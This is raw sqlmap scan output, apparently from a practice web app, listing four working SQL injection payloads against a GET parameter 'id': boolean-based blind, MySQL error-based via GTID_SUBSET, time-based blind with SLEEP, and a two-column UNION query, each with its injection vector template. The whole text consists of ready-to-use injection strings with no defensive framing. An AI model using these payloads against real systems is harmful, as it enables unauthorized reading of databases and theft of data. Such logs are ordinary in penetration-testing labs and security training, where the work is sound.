 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 9846=9846#&Submit=Submit
    Vector: OR NOT [INFERENCE]#

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x717a717171,(SELECT (ELT(9755=9755,1))),0x716a716b71),9755)-- AJQQ&Su
bmit=Submit
    Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5688 FROM (SELECT(SLEEP(5)))cXTB)-- MuDl&Submit=Submit
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x717a717171,0x5a4c794e7979687a57736252476573784e4d7a614245524d7
742536d674e574b4a6c765969636a48,0x716a716b71)#&Submit=Submit
    Vector:  UNION ALL SELECT NULL,[QUERY]#
---